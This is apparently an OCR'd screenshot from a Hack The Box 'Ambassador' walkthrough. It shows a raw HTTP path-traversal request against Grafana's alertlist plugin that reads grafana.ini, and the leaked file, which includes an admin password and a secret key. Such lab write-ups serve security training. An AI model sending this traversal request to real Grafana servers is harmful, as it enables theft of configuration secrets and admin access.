 1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../e
tc/grafana/grafana.ini HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
215 # This option does not cause any auto updates, nor send any
information
216 # only a GET request to http://grafana.com to get latest
versions
217 ;check_for_updates = true
218
219 # Google Analytics universal tracking code, only enabled if you
specify an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id here
223 ;google_tag_manager_id =
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 ;admin_user = admin
232
233 # default admin password, can be changed before first start of
grafana,  or in profile settings
234 admin_password = messageInABottle685427
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241
242 # data source proxy whitelist (ip_or_domain:port separated by
spaces)
243 ;data_source_proxy_whitelist =
244
245 # disable protection against brute force login attempts
246 ;disable_brute_force_login_protection = false
247
248 # set to true if you host Grafana behind HTTPS. default is
false.
249 ;cookie_secure = false
250
251 # set cookie SameSite attribute. defaults to `lax`. can be set
to "lax", "strict", "none" and "disabled"
252 ;cookie_samesite = lax